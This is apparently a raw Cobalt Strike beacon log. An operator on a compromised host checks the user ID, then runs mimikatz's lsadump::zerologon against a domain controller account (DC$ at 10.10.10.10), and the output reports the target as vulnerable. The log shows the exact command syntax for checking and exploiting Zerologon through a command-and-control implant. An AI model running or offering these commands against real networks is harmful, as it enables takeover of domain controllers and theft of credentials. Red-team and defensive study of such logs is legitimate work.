 [01/13 01:35:30] beacon> getuid
[01/13 01:35:30] [*] Tasked beacon to get userid
[01/13 01:35:30] [+] host called home, sent: 8 bytes
[01/13 01:35:30] [*] You are MINGY\bob
[01/13 01:35:34] beacon> mimikatz lsadump::zerologon /target:10.10.10.10 /account:DC$
[01/13 01:35:34] [*] Tasked beacon to run mimikatz's lsadump::zerologon /target:10.10.10.10 /account:DC$ command
[01/13 01:35:34] [+] host called home, sent: 788084 bytes
[01/13 01:35:36] [+] received output:
[rpc] Remote   : 10.10.10.10
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 10.10.10.10
Account: DC$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
=================================================================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable